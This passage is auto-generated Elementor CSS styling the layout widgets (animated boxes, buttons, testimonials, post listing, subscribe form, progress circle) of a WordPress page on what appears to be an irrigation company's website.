.jet-animated-box__content{order:2;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__icon--front .jet-animated-box-icon-inner{border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__title--front{align-self:center;text-align:center;color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__title--back{align-self:flex-start;text-align:left;color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__subtitle--front{align-self:center;text-align:center;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__subtitle--back{align-self:flex-start;text-align:left;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__description--front{text-align:center;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__description--back{text-align:center;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__button{align-self:center;}.elementor-5317 .elementor-element.elementor-element-6abd7418 > .elementor-widget-container{background-image:url("https://deltawater.net/wp-content/uploads/2019/10/golf-course-irrigation-system-500x500.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-6abd7418:hover > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-405ba05e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-5317 .elementor-element.elementor-element-405ba05e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box{height:300px;border-radius:105px 105px 105px 105px;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__front .jet-animated-box__inner{justify-content:flex-end;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__front{background-color:rgba(0,0,0,0);border-radius:105px 105px 105px 105px;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__front .jet-animated-box__overlay{border-radius:105px 105px 105px 105px;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box canvas{border-radius:105px 105px 105px 105px;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__icon--front{order:1;justify-content:center;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__front .jet-animated-box__content{order:2;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__back .jet-animated-box__inner{justify-content:flex-end;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__back{background-color:rgba(66,71,76,0.7);padding:0px 40px 30px 40px;border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__back .jet-animated-box__overlay{border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__icon--back{order:1;justify-content:center;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__back .jet-animated-box__content{order:2;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__icon--front .jet-animated-box-icon-inner{border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__title--front{align-self:center;text-align:center;color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__title--back{align-self:flex-start;text-align:left;color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__subtitle--front{align-self:center;text-align:center;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__subtitle--back{align-self:flex-start;text-align:left;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__description--front{text-align:center;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__description--back{text-align:center;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__button{align-self:center;}.elementor-5317 .elementor-element.elementor-element-940f1e9 > .elementor-widget-container{background-image:url("https://deltawater.net/wp-content/uploads/2019/10/istockphoto-955468736-612x612.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-940f1e9:hover > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-4dc976b5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5317 .elementor-element.elementor-element-4dc976b5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 15px;}.elementor-5317 .elementor-element.elementor-element-0cec0fb .jet-button__container{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-0cec0fb .jet-button__state-normal{padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-0cec0fb .jet-button__state-hover{padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-0cec0fb .jet-button__plane-normal{background-color:rgba(0,0,0,0);}.elementor-5317 .elementor-element.elementor-element-0cec0fb .jet-button__plane-hover{background-color:rgba(0,0,0,0);}.elementor-5317 .elementor-element.elementor-element-0cec0fb .jet-button__state-normal .jet-button__icon{color:#899296;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-0cec0fb .jet-button__state-hover .jet-button__icon{color:#558dd9;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-0cec0fb .jet-button__state-normal .jet-button__label{text-align:left;color:#899296;}.elementor-5317 .elementor-element.elementor-element-0cec0fb .jet-button__state-hover .jet-button__label{text-align:left;color:#558dd9;}.elementor-5317 .elementor-element.elementor-element-0cec0fb  .jet-button__state-normal .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-0cec0fb  .jet-button__state-hover .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-0cec0fb > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#e9e9e9;}.elementor-5317 .elementor-element.elementor-element-143724bc .jet-button__container{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-143724bc .jet-button__state-normal{padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-143724bc .jet-button__state-hover{padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-143724bc .jet-button__plane-normal{background-color:rgba(0,0,0,0);}.elementor-5317 .elementor-element.elementor-element-143724bc .jet-button__plane-hover{background-color:rgba(0,0,0,0);}.elementor-5317 .elementor-element.elementor-element-143724bc .jet-button__state-normal .jet-button__icon{color:#899296;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-143724bc .jet-button__state-hover .jet-button__icon{color:#558dd9;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-143724bc .jet-button__state-normal .jet-button__label{text-align:left;color:#899296;}.elementor-5317 .elementor-element.elementor-element-143724bc .jet-button__state-hover .jet-button__label{text-align:left;color:#558dd9;}.elementor-5317 .elementor-element.elementor-element-143724bc  .jet-button__state-normal .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-143724bc  .jet-button__state-hover .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-143724bc > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#e9e9e9;}.elementor-5317 .elementor-element.elementor-element-6b492b90 .jet-button__container{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-6b492b90 .jet-button__state-normal{padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-6b492b90 .jet-button__state-hover{padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-6b492b90 .jet-button__plane-normal{background-color:rgba(0,0,0,0);}.elementor-5317 .elementor-element.elementor-element-6b492b90 .jet-button__plane-hover{background-color:rgba(0,0,0,0);}.elementor-5317 .elementor-element.elementor-element-6b492b90 .jet-button__state-normal .jet-button__icon{color:#899296;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-6b492b90 .jet-button__state-hover .jet-button__icon{color:#558dd9;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-6b492b90 .jet-button__state-normal .jet-button__label{text-align:left;color:#899296;}.elementor-5317 .elementor-element.elementor-element-6b492b90 .jet-button__state-hover .jet-button__label{text-align:left;color:#558dd9;}.elementor-5317 .elementor-element.elementor-element-6b492b90  .jet-button__state-normal .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-6b492b90  .jet-button__state-hover .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-6b492b90 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#e9e9e9;}.elementor-5317 .elementor-element.elementor-element-4f8c7b7d .jet-banner__overlay{opacity:0;}.elementor-5317 .elementor-element.elementor-element-4f8c7b7d .jet-banner:hover .jet-banner__overlay{opacity:0;}.elementor-5317 .elementor-element.elementor-element-4f8c7b7d .jet-banner__title{order:1;text-align:center;}.elementor-5317 .elementor-element.elementor-element-4f8c7b7d .jet-banner__text{order:2;text-align:center;}.elementor-5317 .elementor-element.elementor-element-4f8c7b7d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-14c0b88a > .elementor-widget-container{margin:36px 12px 22px 19px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__item-inner{margin:0px 0px 17px 0px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__figure{order:3;align-self:flex-start;border-radius:50% 50% 50% 50%;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__icon{order:2;align-self:center;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__title{order:3;text-align:center;align-self:center;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__comment{order:1;align-self:flex-start;text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:21.96px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;width:100%;background-color:#f7f7f7;padding:50px 38px 35px 50px;margin:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__name{order:5;align-self:flex-start;text-align:left;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;margin:0px 0px 0px 150px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__position{order:6;align-self:flex-start;text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;margin:0px 0px 0px 150px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__date{order:7;align-self:center;text-align:center;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__rating{order:8;font-size:20px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__content{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__tag-img{width:85px;height:85px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px -58px 50px;}body:not(.rtl) .elementor-5317 .elementor-element.elementor-element-4ff7534 i:not(:last-of-type){margin-right:7px;}body.rtl .elementor-5317 .elementor-element.elementor-element-4ff7534 i:not(:last-of-type){margin-left:7px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__instance .jet-slick-dots{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__instance .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 > .elementor-widget-container{padding:0px 0px 60px 0px;background-color:#f7f7f7;background-image:url("https://ld-wp73.template-help.com/imperion/imperion/wp-content/uploads/2019/08/testi-icon.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__item-inner{margin:0px 0px 17px 0px;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__figure{order:3;align-self:flex-start;border-radius:50% 50% 50% 50%;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__icon{order:2;align-self:center;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__title{order:3;text-align:center;align-self:center;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__comment{order:1;align-self:flex-start;text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:21.96px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;width:100%;background-color:#f7f7f7;padding:50px 38px 35px 50px;margin:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__name{order:5;align-self:flex-start;text-align:left;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;margin:0px 0px 0px 150px;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__position{order:6;align-self:flex-start;text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;margin:0px 0px 0px 150px;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__date{order:7;align-self:center;text-align:center;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__rating{order:8;font-size:20px;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__content{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__tag-img{width:85px;height:85px;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px -58px 50px;}body:not(.rtl) .elementor-5317 .elementor-element.elementor-element-9a69063 i:not(:last-of-type){margin-right:7px;}body.rtl .elementor-5317 .elementor-element.elementor-element-9a69063 i:not(:last-of-type){margin-left:7px;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__instance .jet-slick-dots{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__instance .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-5317 .elementor-element.elementor-element-9a69063 > .elementor-widget-container{padding:0px 0px 60px 0px;background-color:#f7f7f7;background-image:url("https://ld-wp73.template-help.com/imperion/imperion/wp-content/uploads/2019/08/testi-icon.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__item-inner{margin:0px 0px 17px 0px;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__figure{order:3;align-self:flex-start;border-radius:50% 50% 50% 50%;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__icon{order:2;align-self:center;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__title{order:3;text-align:center;align-self:center;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__comment{order:1;align-self:flex-start;text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:21.96px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;width:100%;background-color:#f7f7f7;padding:50px 38px 35px 50px;margin:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__name{order:5;align-self:flex-start;text-align:left;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;margin:0px 0px 0px 150px;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__position{order:6;align-self:flex-start;text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;margin:0px 0px 0px 150px;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__date{order:7;align-self:center;text-align:center;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__rating{order:8;font-size:20px;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__content{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__tag-img{width:85px;height:85px;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px -58px 50px;}body:not(.rtl) .elementor-5317 .elementor-element.elementor-element-080512e i:not(:last-of-type){margin-right:7px;}body.rtl .elementor-5317 .elementor-element.elementor-element-080512e i:not(:last-of-type){margin-left:7px;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__instance .jet-slick-dots{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__instance .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-5317 .elementor-element.elementor-element-080512e > .elementor-widget-container{padding:0px 0px 60px 0px;background-color:#f7f7f7;background-image:url("https://ld-wp73.template-help.com/imperion/imperion/wp-content/uploads/2019/08/testi-icon.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-5317 .elementor-element.elementor-element-3db71d9d .elementor-spacer-inner{--spacer-size:50px;}.elementor-5317 .elementor-element.elementor-element-24372a6a .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.33em;}.elementor-5317 .elementor-element.elementor-element-24372a6a > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__posts .jet-smart-listing__post-wrapper{flex:0 0 calc( 100% / 1 );max-width:calc( 100% / 1 );}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post-thumbnail.post-thumbnail-simple.post-thumbnail-simple{max-width:20%;flex:0 0 20%;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing{margin:0px -10px 40px -10px;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured{margin:10px 10px 10px 10px;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__posts{margin:0px 10px 0px 10px;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__title{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__filter > .jet-smart-listing__filter-item > a{margin:0px 0px 0px 10px;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__filter-more > .jet-blog-icon{margin:0px 0px 0px 10px;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured .jet-smart-listing__meta{text-align:left;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured .jet-smart-listing__more .jet-smart-listing__more-text{text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured .jet-smart-listing__more:hover .jet-smart-listing__more-text{text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured .jet-smart-listing__more-wrap{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured .jet-smart-listing__terms-link{text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured .jet-smart-listing__terms-link:hover{text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post{margin:0px 0px 28px 0px;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .post-title-simple a{color:#42474c;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .post-title-simple{color:#42474c;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .post-title-simple:hover a{color:#558dd9;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .post-title-simple:hover{color:#558dd9;}.elementor-5317 .elementor-element.elementor-element-3bc43b49  .jet-smart-listing__post .post-title-simple a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;line-height:1.125em;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__meta a{color:#899296;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.75em;letter-spacing:0px;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__meta a:hover{color:#558dd9;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__meta{text-align:left;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__more .jet-smart-listing__more-text{text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__more:hover .jet-smart-listing__more-text{text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__more-wrap{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__terms-link{text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__terms-link:hover{text-decoration:none;}body:not(.rtl) .elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-title-fields__item-label{margin-right:5px;}body.rtl .elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-title-fields__item-label{margin-left:5px;}body:not(.rtl) .elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-content-fields__item-label{margin-right:5px;}body.rtl .elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-content-fields__item-label{margin-left:5px;}.elementor-5317 .elementor-element.elementor-element-3bc43b49 .jet-processing{opacity:0.5;}.elementor-5317 .elementor-element.elementor-element-518b3b7 .elementor-repeater-item-a21b12f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5317 .elementor-element.elementor-element-1fac16d2 > .elementor-element-populated > .elementor-widget-wrap{padding:45px 25px 45px 25px;}.elementor-5317 .elementor-element.elementor-element-b0d83f5 .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.33em;}.elementor-5317 .elementor-element.elementor-element-4027d1bb{color:#42474c;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.667em;letter-spacing:0px;}.elementor-5317 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__input{width:216px;padding:9.500px 20px 9.500px 20px;border-radius:0px 0px 0px 0px;color:#42474c;font-family:"Lato", Sans-serif;font-size:18px;font-weight:300;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__input::-webkit-input-placeholder{color:#42474c;}.elementor-5317 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__input::-moz-input-placeholder{color:#42474c;}.elementor-5317 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__input:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:#558dd9;box-shadow:0px 0px 10px 0px rgba(0,0,0,0);}.elementor-5317 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__submit{width:100px;background-color:#558dd9;color:#ffffff;padding:12px 14px 10px 14px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-2fa56f5d  .jet-subscribe-form__submit{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;}.elementor-5317 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__submit:hover{background-color:#3c74c0;color:#ffffff;}.elementor-5317 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__message .jet-subscribe-form__message-inner{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-518b3b7:not(.elementor-motion-effects-element-type-background), .elementor-5317 .elementor-element.elementor-element-518b3b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f7f7;}.elementor-5317 .elementor-element.elementor-element-518b3b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:45px;margin-bottom:45px;}.elementor-5317 .elementor-element.elementor-element-518b3b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5317 .elementor-element.elementor-element-1c921f81{padding:50px 0px 50px 0px;}.elementor-5317 .elementor-element.elementor-element-282462da > .elementor-container{max-width:1200px;}.elementor-5317 .elementor-element.elementor-element-282462da .elementor-repeater-item-434e786.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-5317 .elementor-element.elementor-element-d38fe9b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5317 .elementor-element.elementor-element-d38fe9b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5317 .elementor-element.elementor-element-d38fe9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5317 .elementor-element.elementor-element-d38fe9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-47e55714 .circle-progress-bar{max-width:208px;}.elementor-5317 .elementor-element.elementor-element-47e55714 .circle-progress{width:208px;height:208px;}.elementor-5317 .elementor-element.elementor-element-47e55714 .position-in-circle{height:208px;}.elementor-5317 .elementor-element.elementor-element-47e55714 .circle-progress__meter{stroke:#e6e9ec;}.elementor-5317 .elementor-element.elementor-element-47e55714 .circle-progress-value-gradient-a{stop-color:#8691ca;}.elementor-5317 .elementor-element.elementor-element-47e55714 .circle-progress-value-gradient-b{stop-color:#558dd9;}.elementor-5317 .elementor-element.elementor-element-47e55714 .circle-progress__value{stroke-linecap:butt;}.elementor-5317 .elementor-element.elementor-element-47e55714 .circle-counter .circle-val{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.33em;letter-spacing:0px;}.elementor-5317 .elementor-element.elementor-element-47e55714 .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-5317 .elementor-element.elementor-element-47e55714 .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-5317 .elementor-element.elementor-element-47e55714 .circle-counter .circle-counter__title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:3px;padding:0% 01% 0% 01%;}.elementor-bc-flex-widget .elementor-5317 .elementor-element.elementor-element-2627b737.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5317 .elementor-element.elementor-element-2627b737.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5317 .elementor-element.elementor-element-2627b737 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5317 .elementor-element.elementor-element-2627b737 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-27e44236 